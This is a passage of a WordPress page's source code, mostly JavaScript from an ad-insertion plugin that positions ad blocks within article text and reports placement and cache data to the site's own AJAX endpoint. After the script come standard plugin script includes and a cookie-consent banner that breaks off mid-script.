                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://pl.vratrips.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='https://pl.vratrips.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://pl.vratrips.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pl.vratrips.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pl.vratrips.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pl.vratrips.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://pl.vratrips.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='https://pl.vratrips.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://pl.vratrips.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://pl.vratrips.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  